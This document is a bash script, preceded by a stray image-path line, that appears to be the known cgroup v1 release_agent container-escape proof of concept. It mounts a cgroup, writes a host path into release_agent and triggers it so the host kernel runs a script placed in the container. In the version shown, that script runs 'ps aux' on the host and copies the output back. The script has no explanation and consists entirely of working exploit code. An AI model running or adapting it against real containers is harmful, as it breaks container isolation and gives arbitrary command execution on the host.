 #!/bin/bash
set -uex
mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir
/tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
sleep 2
cat "/output"